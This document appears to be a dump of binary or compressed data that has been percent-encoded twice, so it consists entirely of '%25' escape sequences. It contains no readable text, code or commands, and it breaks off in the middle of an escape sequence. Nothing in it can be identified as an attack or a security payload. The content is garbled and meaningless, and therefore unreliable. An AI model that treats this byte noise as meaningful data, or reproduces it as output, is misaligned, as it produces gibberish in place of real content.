%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D